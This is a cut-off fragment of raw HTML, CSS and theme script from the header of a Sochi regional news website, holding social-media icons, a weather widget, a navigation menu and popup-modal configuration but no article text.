svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">14.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39943";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7989";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row 